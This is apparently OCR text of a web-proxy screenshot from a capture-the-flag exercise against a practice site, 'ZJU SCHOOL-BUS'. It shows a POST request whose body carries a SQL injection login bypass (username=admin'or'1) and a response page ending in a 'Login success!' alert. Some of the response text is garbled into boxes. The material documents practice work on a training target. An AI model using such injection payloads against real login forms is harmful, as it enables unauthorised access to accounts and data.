 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus.actf.lol/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=jl6rtln8llc3knbc9sjulhbr90;
Hm_lvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1721381671,1721639691; HMACCOUNT=
889C0F41A5CD6629; Hm_lpvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1721639775
14 Connection: keep-alive
15
16 username=admin%27or%271&password=111
Response
Pretty Raw Hex Render \n
<td>
QQ Group
</td>
<td>
□□□□□□ 'Welcome' □□□□□□□□□ flag □
</td>
</tr>
146 </tbody>
</table>
147 <br>
<br>
148
149 <span id="title">
Credits
</span>
<br>
<br>
150 <table width="700">
151 <tbody>
<tr>
<td>
<a href="http://pwnable.kr/">
Pwnable.kr
</a>
: website front-end style &amp; strongly recommend for
BINer
</td>
</tr>
152 </tbody>
</table>
153
154 </center>
155 </section>
156
157 <center class="modal-back" style="background: rgb(0, 0, 0) none
repeat scroll 0 0;">
<font size="2">
© ZJU SCHOOL-BUS - ALL RIGHTS RESERVED. OPTIMIZED TO CHROME
158 </font>
</center>
159 </div>
160 </body>
161 </html>
162 <script>
alert("Login success!")
</script>